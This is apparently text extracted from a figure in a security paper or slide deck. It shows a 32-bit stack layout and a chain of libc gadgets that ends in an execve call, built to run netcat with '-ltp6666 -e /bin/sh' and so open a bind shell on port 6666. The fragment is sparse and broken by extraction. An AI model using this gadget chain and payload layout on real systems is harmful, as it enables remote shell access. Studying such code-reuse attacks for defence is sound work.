 High
0xbffff164
0x74616374
0xbffff160
0x656e2f6e
0xbffff15c
0x69622f2f
//bin/netcat
0xbffff158
0xbffff0e1
0xbffff154
0x36363636
0xbffff150
0x70746c2d
-/ltp6666
0xbffff14c
0x11111111
0xbffff148
0x68732f6e
0xbffff144
0x69622f2f
0xbffff140
0x652d2f2f
//-e//bin/sh
0xbffff13c
0x11111111
0xbffff138
0xbffff142
0xbffff134
0xbffff150
0xbffff130
0xbffff15c
0xbffff12c
eax
0xbffff0e4
0xbffff128
ecx
0xbffff130
0xbffff124
edx
0xffffffff
0xbffff120
ebx
0xb7e1823a
0xbffff11c
esp
0xbffff11c
0xbffff118
ebp
0xbffff118
0xbffff114
esi
0xbffff101
0xbffff110
edi
0xb7fac929
0xbffff10c
eax
0xb7f96071
0xbffff108
ecx
0xbffff16a
0xbffff104
edx
0xbffff0ec
0xbffff100
ebx
0xdeadbeef
0xbffff0fc
esp
0xbffff10c
0xbffff0f8
ebp
0xbffff5f4
0xbffff0f4
esi
0xbffff0e1
0xbffff0f0
edi
0xb7e5bce2
Return Address
0xbffff0ec
0xb7eab4e3
1
ebp
0xbffff0e8
0xbffff0e8
0xbffff0e4
0xb7ece73b
0xbffff0e0
0x41414141
esp
0xbffff0dc
0x41414141
Low
Bind Shell with Traditional netcat
Libc Base Address: B7e18000
b7eab4e3:
popad ;
jmp dword [esi+0x0F] ;
2
b7e5bce2:
mov dword [ebp-0x04A8], 0x00000000 ;
mov dword [ebp-0x04B8], 0x00000000 ;
jmp eax ;
3
b7eab4e3:
popad ;
jmp dword [esi+0x0F] ;
4
b7ece73b:
inc edx ;
cmc  ;
jmp dword [eax] ;
5
b7ece73b:
mov    eax,0xb ;
call   DWORD PTR gs:0x10 ;
Archive of SID